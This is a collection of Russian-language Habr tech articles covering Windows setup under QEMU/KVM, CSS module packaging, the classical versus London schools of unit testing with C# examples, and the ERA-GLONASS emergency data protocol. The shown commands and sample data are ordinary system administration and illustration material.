
Чуть не забыл сказать, для чего нужен этот фокус. Специалисты утверждают, что *с шиной VirtIO, производительность диска ощутимо выше*.
В принципе, уже можно начинать инсталляцию, но мы забыли добавить CD-ROM с драйверами `virtio-win`, а они нам пригодятся, когда диспетчер устройств засверкает желтыми иконками вопросительного знака.

Ну вот теперь можно начать установку.

Ну хорошо, начали мы установку. А что, если установщик Windows попросит **сменить диск**? Мне из-за этого пришлось пару раз прервать и начать всю карусель заново, но с вами такого [уже не случится](http://www.linux-kvm.org/page/Change_cdrom).
```
(qemu) change ide1-cd0 /tmp/windows_8.1_x64_disk2.iso
```
Драйвера и доводка
------------------
По окончанию процесса установки диспетчер устройств недосчитается некоторых драйверов. Предположительно, это могут быть:
```
Ethernet Controller
PCI Simple Communication Controller
SCSI Controller
```
Нужно скормить им драйвера из набора `virtio-win`, что подключены через IDE CD-ROM в предыдущем разделе.
Делается это стандартно: правой кнопкой на желтый знак вопроса, обновить драйвера, путь к файлам.
Вот весь список, а это [соседняя страница RedHat доков](https://goo.gl/YjM9la), где установка драйверов показана подробнее.
* *Balloon*, the balloon driver, affects the PCI standard RAM Controller in the System devices group.
* *vioserial*, the serial driver, affects the PCI Simple Communication Controller in the System devices group.
* *NetKVM*, the network driver, affects the Network adapters group. This driver is only available if a virtio NIC is configured. Configurable parameters for this driver are documented in Appendix E, NetKVM Driver Parameters.
* *viostor*, the block driver, affects the Disk drives group. This driver is only available if a virtio disk is configured.
### Оборудование
Тут постепенно начинается область безграничных возможностей и 101 способов сделать по-своему, поэтому я покажу, как это работает у меня, а вы можете настроить более точно под свои нужды.

У меня выбран дисплей `Сервер Spice` и звуковое устройство `ich6`. Нет, конечно, если у вас уйма времени и желание во всем разобраться до самых тонкостей — дерзайте и пробуйте альтернативные подходы, но у меня звук взлетел, вернее завибрировал, только с такими настройками. Во второй части, посвященной прогулке по граблям и отлову багов, я расскажу об этом подробнее. В закладке видео я выставил `QXL`, ибо с этой опцией, благодаря [волшебному драйверу](https://bugzilla.redhat.com/show_bug.cgi?id=895356), мне удалось добиться нормального разрешения экрана.
Подключаться к ВМ можно разнообразно.
1. Через графический интерфейс virt-manager
2. Выбрать дисплей VNC-сервер и подключаться через vnc-клиента
3. Установить Spice-клиента и подключаться через него
4. К Windows можно подключиться через rdp, если включен терминальный сервер
У меня вариант 3, для Gentoo это программа `spice-gtk`
```
$ eix spice-gtk
[I] net-misc/spice-gtk
Доступные версии: 0.31 ~0.32-r1 ~0.32-r2 **9999 {dbus gstaudio gstreamer gstvideo gtk3 +introspection libressl lz4 mjpeg policykit pulseaudio python sasl smartcard static-libs usbredir vala webdav PYTHON_SINGLE_TARGET="python2_7 python3_4" PYTHON_TARGETS="python2_7 python3_4"}
Установленные версии: 0.31(16:05:41 18.06.2016)(gtk3 introspection pulseaudio python usbredir -dbus -gstreamer -libressl -lz4 -policykit -sasl -smartcard -static-libs -vala -webdav PYTHON_SINGLE_TARGET="python2_7 -python3_4" PYTHON_TARGETS="python2_7 python3_4")
Домашняя страница: http://spice-space.org https://cgit.freedesktop.org/spice/spice-gtk/
Описание: Set of GObject and Gtk objects for connecting to Spice servers and a client GUI
```
### Сеть
Сеть для ВМ можно настроить по-разному, на Хабре умельцы уже [об этом писали](https://habrahabr.ru/post/120717/). Я перепробовал несколько способов, и в конце простота опять взяла вверх. Сама ВМ запускается из под рута[[3]](#cite_ref-3), но графический интерфейс `spice-gtk` — из под обычного непривилегированного пользователя. Это позволяет решить дилемму: для сетевых опций нужны права рута, а для звукового демона pulseaudio, рут запрещен. Я пробовал навешать все права на обычного пользователя, но ничего не получалось, то pulse не пульсирует, то сеть не создается, там много а тут мало. В итоге решил так и доволен. Буду рад, если в комментариях будет найден лучший способ.

Такой простой выбор сетевых опций дает результат превосходящий ожидания. Создаются 3 дополнительных сетевых интерфейса: *virbr0, virbr0-nic, vnet0*.
```
$ ip addr
...
4: virbr0: mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 52:54:00:cc:2a:1e brd ff:ff:ff:ff:ff:ff
inet 192.168.102.1/24 brd 192.168.102.255 scope global virbr0
valid\_lft forever preferred\_lft forever
5: virbr0-nic: mtu 1500 qdisc pfifo\_fast master virbr0 state DOWN group default qlen 1000
link/ether 52:54:00:cc:2a:1e brd ff:ff:ff:ff:ff:ff
11: vnet0: mtu 1500 qdisc pfifo\_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:fb:50:45 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fefb:5045/64 scope link
valid\_lft forever preferred\_lft forever
```
В `iptables` создается свод правил, вот основные:
```
$ sudo iptables -L
...
Chain FORWARD (policy ACCEPT)
target prot opt source destination
ACCEPT all -- anywhere 192.168.102.0/24 ctstate RELATED,ESTABLISHED
ACCEPT all -- 192.168.102.0/24 anywhere
```
Windows ВМ:
```
C:\Users\user>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::90c3:a458:6645:7b9a%7
IPv4 Address. . . . . . . . . . . : 192.168.102.203
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.102.1
Tunnel adapter isatap.{BD8F0DA4-92A8-42BD-A557-23AC89AED941}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter IPHTTPSInterface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2620:0:a13:8a7:51af:79ae:92b8:828a
Temporary IPv6 Address. . . . . . : 2620:0:a13:8a7:b49d:81fe:e509:16e7
Link-local IPv6 Address . . . . . : fe80::51af:79ae:92b8:828a%15
Default Gateway . . . . . . . . . :
```
Повторяю, все это libvirtd создает сам, ничего для этого делать не надо. В результате имеем нормальный роутинг между хостом и ВМ, можно обмениваться файлами по `ssh / scp`. Можно пойти дальше и создать шару на Windows, а на Linux хосте настроить samba, но мне это показалось избыточным.
В завершение
------------
Трудно рассказать в одной статье обо всех аспектах Windows + QEMU/KVM, поэтому завершим в следующей. А там будет самый смак, командный интерфейс, разрешение экрана максимум 1024x768, Сцилла pulseaudio и Харибда сети, команда `virsh` и настройка ВМ из конфиг файла, фейл с `tpm`, двоичный синтаксис устройств и прочие тихие радости.
---
1. [↑](#cite_note-1)TUN/TAP interfaces
2. [↑](#cite_note-2)Ethernet bridging
3. [↑](#cite_note-3)От английского root | https://habr.com/ru/post/313144/ | null | ru | null |
# Организация пакетов с помощью css-suki
Стили и соответствующие им картинки группируются в однин модуль. Для каждого модуля — отдельная директория. Ссылки к картинкам задаются относительно родительской директории. Например, для модуля «pager» создаётся одноимённая директория, в которую кладётся один или несколько css с произвольным названием (например, с тем же — «pager.css»), рядом с ним картинка «pager-current\_bg.png», ссылка к которой выглядит так "../page/pager-current\_bg.png". Картинка из примера задаёт фон для элемента содержащего номер текущей страницы в пэйджере. Имена картинок складываются из имени элемента (pager-current, pager-next, pager-prev..), расположения картинки (bg, top, left, top-left, icon..) и модификаторов (hover, active, selected..), разделённых между собой подчёркиванием. Сложный пример: pager-next\_icon\_hover.png
Группировка в модуль происходит по родству. Например, в модуле «text» могут содержаться стили для стандартных элементов гипертекста (em, strong, q..), в «form» — стили для элементов форм, в «table» — всё, что касается таблиц. Разметка выполняется как описано в [статье про независимые элементы](http://habrahabr.ru/blogs/css/96426/).
Бонусом от этих шаманств является высокая степень независимости визуальных модулей друг от друга, что позволяет легко переносить их между проектами и пакетами не заботясь о порядке их подключения. Некоторые модули требуют подключения вначале (например, css-reset) — их можно именовать добавляя в начале цифру (например, «0\_reset»).
Как было упомянуто выше, модули собираются в пакеты — простой группировкой по директориям. Пакет конечному пользователю приходит одним файлом. Разработчик же может переключиться в режим загрузки всех css файлов по отдельности.
> `<link href="client/style/?name=main" type="text/css" rel="stylesheet" />
> - компилирует пакет "main" и подключает каждый стилевой файл по отдельности
>
> <link href="client/style/?name=main&mode=compiled" type="text/css" rel="stylesheet" />
> - то же самое, но подключает все стили одним файлом
>
> <link href="client/style/main/~/compiled.css" type="text/css" rel="stylesheet" />
> - подключает скомпилированную цсс-ку, используется на продакшене` | https://habr.com/ru/post/96434/ | null | ru | null |
# Школы юнит-тестирования
Существуют две основные школы юнит-тестирования: классическая (ее также называют школой Детройта, или Чикаго) и лондонская (ее также называют мокистской школой, от слова mock).
Эти школы кардинально отличаются друг от друга в подходе к юнит-тестированию, но все эти отличия можно свести к расхождению во мнениях о том, что является юнит-тестом. В этой статье обсудим, как именно школы интерпретируют это понятие и к каким отличиям это приводит.
Определение юнит-теста
----------------------
Что же такое «юнит-тест»? Так называется автоматизированный тест, который:
* проверяет правильность работы небольшого фрагмента кода (также называемого юнитом)
* делает это быстро
* и поддерживая изоляцию от другого кода.
Суть различий между классической и лондонской школой юнит-тестирования сводится к третьему атрибуту. Все остальные отличия двух школ проистекают из несогласия относительно того, что же именно означает «изоляция».
Лондонская школа описывает это как изоляцию тестируемого кода от его зависимостей. Это означает, что если класс имеет зависимость от другого класса или нескольких классов, все такие зависимости должны быть заменены на тестовые заглушки (test doubles). Такой подход позволяет сосредоточиться исключительно на тестируемом классе, изолировав его поведение от внешнего влияния.
В классическом подходе изолируются друг от друга не фрагменты рабочего кода, а сами тесты. Такая изоляция позволяет запускать тесты параллельно, последовательно и в любом порядке, не влияя на результат работы этих тестов.
Классический подход к изоляции не запрещает тестировать несколько классов одновременно, при условии что все они находятся в памяти и не обращаются к совместному состоянию (shared state), через которое тесты могут влиять на результат выполнения друг друга. Типичными примерами такого совместного состояния служат внепроцессные (out-of-process) зависимости — база данных, файловая система и т. д.
Такой подход к вопросу изоляции приводит к намного меньшему использованию моков и других тестовых заглушек по сравнению с лондонским подходом: как правило, только для внепроцессных зависимостей, чтобы избежать влияния тестов друг на друга.
Кроме третьего атрибута, оставляющего место для разных интерпретаций, первый атрибут также интерпретируется неоднозначно. Насколько небольшим должен быть небольшой фрагмент кода (юнит)?
Если придерживаться лондонского подхода и изолировать каждый класс, то естественным следствием этого подхода будет то, что юнит должен быть одним классом или методом внутри класса. Время от времени вы можете тестировать пару классов одновременно, но в большинстве случаев тестироваться будет только один класс.
В классическом подходе юнит не обязан ограничиваться классом. Вы можете юнит-тестировать как один класс, так и несколько классов, при условии что ни один из них не является внепроцессной зависимостью.
Ниже приведен тест, написанный в классическом и лондонском стиле.
Классический стиль:
```
[Fact]
public void Purchase_succeeds_when_enough_inventory()
{
// Arrange
var store = new Store();
store.AddInventory(Product.Shampoo, 10);
var customer = new Customer();
// Act
bool success = customer.Purchase(
store, Product.Shampoo, 5);
// Assert
Assert.True(success);
Assert.Equal(5, store.GetInventory(Product.Shampoo));
// Количество товара на складе уменьшилось на 5
}
public enum Product
{
Shampoo,
Book
}
```
А вот тот же тест, переписанный в лондонском стиле:
```
[Fact]
public void Purchase_succeeds_when_enough_inventory()
{
// Arrange
var storeMock = new Mock();
storeMock
.Setup(x => x.HasEnoughInventory(Product.Shampoo, 5))
.Returns(true);
var customer = new Customer();
// Act
bool success = customer.Purchase(
storeMock.Object, Product.Shampoo, 5);
// Assert
Assert.True(success);
storeMock.Verify(
x => x.RemoveInventory(Product.Shampoo, 5),
Times.Once);
}
```
Обратите внимание, насколько эти тесты отличаются друг от друга. В фазе подготовки (arrange) лондонский тест уже не создает полнофункциональный экземпляр `Store`. Вместо этого он заменяется на заглушку (мок) при помощи класса `Mock` из библиотеки Moq.
Также вместо того, чтобы изменять состояние Store добавлением в него товара для дальнейшей покупки, мы напрямую сообщаем моку, как следует реагировать на вызовы `HasEnoughInventory()`. Мок реагирует на этот запрос так, как требуется тесту, независимо от фактического состояния `Store`. Более того, тесты вообще не используют `Store` — мы добавили интерфейс `IStore` и используем этот интерфейс вместо класса Store.
Фаза проверки тоже изменилась, и именно здесь кроется ключевое различие. Лондонский тест проверяет результат работы метода `customer.Purchase` так же, как и классический тест, но взаимодействие между Customer и Store теперь проверяется по-другому. В классическом тесте для этого используется состояние магазина. Лондонский же анализирует взаимодействия между Customer и Store: тест проверяет, какой метод и с какими параметрами Customer вызвал у Store. Для этого в мок передается вызываемый метод (x.RemoveInventory), а также сколько раз этот метод должен был вызываться в течение работы теста (Times.Once).
Отличия школ юнит-тестирования
------------------------------
К каким же именно отличиям приводит такое расхождение во мнениях о том, что является юнит-тестом?
Мы уже обсудили первое (и, пожалуй, самое главное) отличие — частоту использования моков. Следует отметить, что несмотря на повсеместное использование моков, лондонская школа все же позволяет использовать в тестах некоторые зависимости без их замены на заглушки. Основное различие здесь в том, является ли зависимость изменяемой: лондонская школа допускает не использовать моки для неизменяемых объектов.
В тесте, написанном в лондонском стиле, видно, что на мок был заменен только Store:
```
// Act
bool success = customer.Purchase(
storeMock.Object, Product.Shampoo, 5);
```
Причина как раз в том, что из трех аргументов метода Purchase только Store содержит внутреннее состояние, которое может изменяться со временем. Экземпляры Product (тип Product — перечисление (enum) C#) и число 5 неизменяемы.
В таблице ниже показаны детали различия между лондонской и классической школами, разбитые по трем темам: подход к изоляции, размер юнита и использование тестовых заглушек (моков).
| | | | |
| --- | --- | --- | --- |
| | **Что изолируется** | **Размер юнита** | **Для чего используются моки** |
| Лондонская школа | Юниты | Класс | Любые изменяемые зависимости |
| Классическая школа | Юнит-тесты | Класс или набор классов | Внепроцессные (out-of-process) зависимости |
Я предпочитаю классическую школу юнит-тестирования. На мой взгляд, она обычно приводит к тестам более высокого качества, а следовательно, лучше подходит для достижения цели юнит-тестирования — стабильного роста вашего проекта. Причина кроется в хрупкости: тесты, использующие моки, обычно бывают более хрупкими, чем классические тесты.
Рассмотрим основные привлекательные стороны лондонской школы и оценим их. Как я уже упоминал, все эти различия между лондонским и классическим подходами — следствие того, как школы интерпретируют аспект изоляции в определении юнит-теста.
Юнит-тестирование одного класса за раз
--------------------------------------
Лондонский подход, в отличие от классического, приводит к лучшей детализации тестов. Это связано с обсуждением того, что представляет собой юнит в юнит-тестировании.
Лондонская школа считает, что юнитом должен быть класс. Разработчики с опытом объектно-ориентированного программирования обычно рассматривают классы как атомарные элементы, из которых складывается фундамент любой кодовой базы. Это естественным образом приводит к тому, что классы также начинают рассматриваться как атомарные единицы для проверки в тестах.
Такая тенденция понятна, но ошибочна.
Тесты не должны проверять \*единицы кода\* (units of code). Вместо этого они должны проверять \*единицы поведения\* (units of behavior) — нечто имеющее смысл для предметной области, а в идеале — нечто такое, полезность чего будет понятна бизнесу. Количество классов, необходимых для реализации такой единицы поведения, не имеет значения. Тест может охватывать как несколько классов, так и только один класс или даже всего один метод.
Таким образом, повышение детализации тестируемого кода само по себе не является чем-то полезным. Если тест проверяет одну единицу поведения, это хороший тест. Стремление к тому, чтобы охватить что-то меньшее, может повредить вашим юнит-тестам, так как становится сложнее понять, что же именно эти тесты проверяют.
В идеале тест должен рассказывать о проблеме, решаемой кодом проекта, и этот рассказ должен быть связным и понятным даже для непрограммиста.
Пример связного рассказа:
«Когда я зову свою собаку, она идет ко мне».
Теперь сравните это со следующим рассказом:
«Когда я зову свою собаку, она сначала выставляет вперед левую переднюю лапу, потом правую переднюю лапу, поворачивает голову, начинает вилять хвостом...»
Второй рассказ не кажется особо вразумительным. Для чего нужны все эти движения? Собака идет ко мне? Или убегает? Сходу не скажешь. Именно так начинают выглядеть ваши тесты, когда вы ориентируетесь на отдельные классы (лапы, голова, хвост) вместо фактического поведения (собака идет к своему хозяину).
### Юнит-тестирование большого графа взаимосвязанных классов
Использование моков вместо реальных зависимостей может упростить тестирование класса — особенно при наличии сложного графа объектов, в котором тестируемый класс имеет зависимости, каждая из которых имеет свои зависимости, и т. д. на несколько уровней в глубину.
С тестовыми заглушками вы можете устранить непосредственные зависимости тестируемого класса и таким образом разделить граф объектов, что может значительно сократить объем подготовки, необходимой для юнит-тестирования. Если же следовать канонам классической школы, то необходимо будет воссоздать полный граф объектов (кроме внепроцессных зависимостей) просто ради того, чтобы подготовить тестируемую систему, что может потребовать значительной работы.
И хотя всё это правда, такие рассуждения фокусируются не на той проблеме. Вместо того, чтобы искать способы тестирования большого сложного графа взаимосвязанных классов, следует сконцентрироваться на том, чтобы у вас изначально не было такого графа классов. Как правило, большой граф классов — результат плохого проектирования кода.
Тот факт, что тесты подчеркивают эту проблему, становится преимуществом. Сама возможность юнит-тестирования кода служит хорошим негативным признаком — она позволяет определить плохое качество кода с относительно высокой точностью. Если вы видите, что для юнит-тестирования класса необходимо увеличить фазу подготовки теста сверх любых разумных пределов, это указывает на определенные проблемы с нижележащим кодом. Использование моков только скрывает эту проблему, не пытаясь справиться с ее корневой причиной.
### Выявление точного местонахождения ошибки
Если в систему с тестами в лондонском стиле будет внесена ошибка, то, как правило, упадут только те тесты, у которых тестируемая система содержит ошибку. С другой стороны, при классическом подходе также могут падать и тесты, проверяющие клиентов неправильно функционирующего класса. Это приводит к каскадному эффекту: одна ошибка может вызвать тестовые сбои во всей системе. В результате усложняется поиск корневой проблемы и требуется дополнительное время для отладки.
Это хороший довод в пользу лондонской школы, но, на мой взгляд, не является большой проблемой для классической школы. Если вы регулярно запускаете тесты (в идеале после каждого изменения в коде приложения), то знаете, что стало причиной ошибки — это тот код, который вы редактировали в последний раз, и поэтому найти ошибку будет не так трудно. Также вам не нужно просматривать все упавшие тесты. Исправление одного автоматически исправляет все остальные.
Более того, в каскадном распространении сбоев по всем тестам есть некоторые плюсы. Если ошибка ведет к сбою не только одного теста, но сразу многих, это показывает, что только что сломанный код чрезвычайно ценен — от него зависит вся система. Это полезная информация, которую следует учитывать при работе с этим кодом.
### Различия в подходе к разработке через тестирование (TDD)
Лондонский стиль юнит-тестирования ведет к методологии TDD (Test-Driven Development) по схеме «снаружи внутрь» (outside-in): вы начинаете с тестов более высокого уровня, которые задают ожидания для всей системы. Используя моки, вы указываете, с какими зависимостями система должна взаимодействовать для достижения ожидаемого результата. Затем вы проходите по графу классов, пока не реализуете их все.
Моки делают такой процесс разработки возможным, потому что вы можете сосредоточиться на одном классе за раз. Вы можете отсечь все зависимости тестируемой системы и таким образом отложить реализацию этих зависимостей.
Классическая школа такой возможности не дает, потому что вам приходится иметь дело с реальными объектами в тестах. Вместо этого обычно используется подход по схеме «изнутри наружу» (inside-out или middle-out). В этом стиле вы начинаете с модели предметной области, а затем накладываете на нее дополнительные слои, пока программный код не станет пригодным для конечного пользователя.
### Интеграционные тесты в двух школах
Лондонская и классическая школы также расходятся в определении интеграционного теста. Такое расхождение естественным образом вытекает из различий в их взглядах на вопрос изоляции.
В лондонской школе любой тест, в котором используется реальный объект-зависимость (за исключением неизменяемых объектов), рассматривается как интеграционный. Большинство тестов, написанных в классическом стиле, будут считаться интеграционными тестами сторонниками лондонской школы.
К примеру, тест Purchase\_succeeds\_when\_enough\_inventory, написанный в классическом стиле, покрывает функциональность покупки товара клиентом. Этот код является типичным юнит-тестом с классической точки зрения, но для последователя лондонской школы он будет интеграционным тестом.
Итоги
-----
Итак, подведем итоги. Юнит-тестом называется автоматизированный тест, который:
* проверяет правильность работы небольшого фрагмента кода (также называемого юнитом),
* делает это быстро
* и поддерживая изоляцию от другого кода.
Различия между лондонской и классической школами юнит-тестирования проистекают из несогласия относительно того, что именно означает «изоляция».
Остальные отличия между школами:
* Детализированность тестов — лондонская школа почти всегда тестирует только один класс за раз. Классическая школа может охватывать несколько тестов.
* Юнит-тестирование большого графа взаимосвязанных классов -- лондонский подход позволяет проще тестировать такие графы, благодаря замене непосредственных зависимостей тестируемого класса на моки.
* Выявление точного местонахождения ошибки — лондонский подход позволяет выявить точное местонахождение ошибки, благодаря замене всех зависимостей на моки.
* Test-Driven Development (TDD) — лондонская школа предпочитает подход outside-in, в то время как классическая — inside-out (или middle-out).
* Интеграционные тесты — лондонская школа считает интеграционным любой тест, который тестирует больше одного изменяемого класса за раз. Классическая школа считает интеграционными тесты, которые напрямую работают с внепроцессными зависимостями.
> Минутка рекламы. Если вам интересны подходы к тестированию, вам наверняка будет интересно и на конференции [**Heisenbug**](https://heisenbug-moscow.ru/?utm_source=habr&utm_medium=571126) (онлайн, 5-7 октября). Там будет множество докладов о тестировании в самых разных его проявлениях, описания части этих докладов уже есть на [сайте конференции](https://heisenbug-moscow.ru/?utm_source=habr&utm_medium=571126), билеты — там же.
>
> | https://habr.com/ru/post/571126/ | null | ru | null |
# Передача экстренных данных в системе ЭРА-ГЛОНАСС
Bсе легковые автомобили, производимые или ввозимые на территорию РФ с 1 января 2017 года, обязаны оснащаться модулями «ЭРА-ГЛОНАСС». Новые автомобили Lada оснащаются экстренными кнопки SOS уже с 2016 года. ГОСТ на систему экстренного реагирования при авариях появился еще в далеком 2011-м, однако до сих пор не появилось ни одной технической статьи, описывающей принципы ее работы. Так что кому интересно, прошу.

### Что же такое ЭРА?
«ЭРА-ГЛОНАСС» — российская государственная система Экстренного Реагирования при Авариях, нацеленная на повышение безопасности дорожного движения и уменьшения смертности от ДТП за счет сокращения времени оповещения экстренных служб. По сути, это частично скопированная европейская система eCall с некоторыми отличиями в передаваемых данных и частично обратно-совместимая с европейским родителем. Принцип работы системы достаточно прост и логичен: при аварии, встроенный в автомобиль модуль (IVS) в полностью автоматическом режиме и без участия человека определяет степень тяжести аварии, определяет местоположение транспортного средства через ГЛОНАСС или GPS, устанавливает связь с инфраструктурой «ЭРА-ГЛОНАСС» и в соответствии с протоколом передаёт необходимые данные об аварии (некий сигнал бедствия). Приняв сигнал бедствия, сотрудник колл-центра оператора ЭРА-ГЛОНАСС должен позвонить на бортовое устройство и выяснить, что произошло. Если никто не ответит — передать полученные данные в Систему-112 и отправить по точным координатам бригады спасателей и медиков, притом последним, чтобы прибыть на место, даётся 20 минут. И все это, повторюсь, без участия человека: даже если попавшие в ДТП люди не смогут самостоятельно вызвать экстренные службы, данные об аварии все равно будут переданы.
### Что такое инфраструктура ЭРА?
Инфраструктуру для работы системы можно разделить на 3 основных части:
**1.** Устройства вызова экстренных служб, устанавливаемые в автомобили (по стандарту eCall эти устройства называются IVS — In Vehicle System) и осуществляющие сбор и передачу данных от Автомобиля
**2.** Инфраструктура мобильной связи, по сути, единый виртуальный оператор сотовой связи (MVNO), базирующийся не на одном, а сразу на всех реальных операторах мобильной связи. Таким образом, в случае экстренного вызова, достаточно иметь покрытие любого из действующих на территории РФ операторов мобильной связи, что в свою очередь существенно увеличивает зону действия системы. Также, с целью обеспечения максимального покрытия, в качестве опорной технологии для передачи данных выбран обычный GSM.
**3.** Инфраструтура приема и обработки вызовов (по eCall — PSAP — Public Safety Answering Point), представляющий из себя большой колл-центр для приема и обработки звонков.
### Как это работает?
По сути внутри автомобиля находится обычный мобильный телефон, который при срабатывании подушек безопасности автоматически производит звонок и «сообщает оператору о произошедшем» и вот тут то и кроется главная технологическая «фишка» системы ЭРА-ГЛОНАСС и eCall: тональный модем.
Так как система изначально разрабатывалась для работы в местах, где может отсутствовать мобильное интернет соеденение (даже GPRS есть не всегда) был придуман протокол, позволяющий все равно передать небольшой объем экстренных данных, называемых Минимальным набором данных (МНД). Суть этого протокола в том, что вся передача данных происходит внутри Голосового GSM канала, почти как DialUp модемы в середине 2000-х, однако более помехоустойчнивого, с поддержкой временной синхронизации и ARQ.
На рисунке ниже показана временная характиристика передаваемого от IVS (Uplink — Figure 1) и от PSAP (Downlink — Figure 2) сигнала (внутри голосового канала):
Передача данных в тональном модеме в общем случае состоит из 3-х этапов:
1. Синхронизация (Figure 1 — левая часть)
2. Готовность к передаче данных (тишина на Figure 1 и передача сообщений StartMSD на Figure 2)
3. Передача 'экстренных данных (правая часть Figure 1, состоящая из 3-х блоков (в данном случае самый первый, это синхропоследовательность, далее 3 блока — это полезные данные, а остальные — это дополнительная избыточность для повышения помехоустойчивости). Причем дополнительных блоков может быть еще больше, что в свою очередь повысит вероятность успешного декодирования.
Если кому то интересно, более детально принцип работы тонального модема можно изучить в открытом стандарте ETSI TS 126.267.
После получения и декодирования данных из канала на стороне PSAP имеется закодирование с помощью АСН.1 сообщение вида:
`01580D0010410410410410410410410414100000000FFFFFFFFFFFFFFFFFF8020080200030104012328E
E6400400000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000002000000080000000000000080000000000000004000800000000000000000000000000
000000000000`
Из которого после ASN.1 декодера выделяется «полезный нам» Минимальный набор данных:
```
1
3
111
111111
1
1111111
0
2147483647
2147483647
255
0
0
0
0
1.4.1
28EE640040000000000000000000000000000000000000000000000000000000000000
```
На значения внутри пакета можно не смотреть, это всего лишь пример, в который заранее были закодированы тестовые данные, он нужен лишь для понимания структуры и объема передаваемой информации.
Как было сказано ранее, ЭРА-ГЛОНАСС отличается от системы eCall. Помимо базовой информации:
* VIN транспортного средства
* Тип автомобиля (легковой, грузовой, мотоцикл, автобус и.т.п.)
* Тип топлива (бензин, газ, дизельное топливо и т.п.)
* Количество пристегнутых ремней безопасности (для примерного определения количества пострадавших)
* Геолокационные данные, в том числе о траектории движения
* Времени наступления события
* Дополнительной контрольной информации о типе активации, валидности координат и.т.п.
передаются еще и дополнительные данные ERAGlonassAdditionalData:
* о тяжести ДТП (расчитвается по формуле из ГОСТ на основе профиля ускорения, полученного от акселерометров на борту IVS)
* о месте первоначального удара (спереди, сзади, сбоку, с переворотом транспортного средства)
* и о состоянии устройства вызова экстренных служб
### Заключение
Многие понимают, что передача МНД это всего лишь малая часть из всех возможностей, открывающихся перед автовлядельцами и регуляторами: автомобильные терминалы «ЭРА-ГЛОНАСС» по желанию владельцев автомобилей могут использоваться для оказания целого комплекса дополнительных услуг, связанных с навигацией, информационным обменом в целях безопасности дорожного движения, удаленной диагностикой транспортных средств и т.д. Инфраструктура, созданная в рамках проекта «ЭРА-ГЛОНАСС», может станет основой для развития в России навигационно-информационных систем и систем интеллектуального управления трафиком — это уверенный шаг России в сторону технологий Connected Car.
Надеюсь, эта статья была полезна, однако если есть какие-то моменты, о которых хотелось бы узнать подробнее, пишите в комментариях и, возможно, я расскажу о них в следующей статье. До новых встреч!
Лаборатория Интернета Вещей
Сколковский Институт Науки и Технологий | https://habr.com/ru/post/406503/ | null | ru | null |
# Cборка динамических модулей для Nginx

